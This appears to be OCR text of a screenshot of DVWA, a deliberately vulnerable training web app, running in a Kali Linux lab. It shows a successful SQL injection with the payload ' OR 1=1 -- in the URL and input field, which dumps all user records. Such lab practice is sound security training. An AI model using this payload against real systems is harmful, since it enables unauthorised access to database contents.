 Damn Vulnerable Web Ap
Nuova scheda
192.168.50.152/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1+--+<--&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 -- <--
First name: admin
Surname: admin
ID: ' OR 1=1 -- <--
First name: Gordon
Surname: Brown
ID: ' OR 1=1 -- <--
First name: Hack
Surname: Me
ID: ' OR 1=1 -- <--
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 -- <--
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html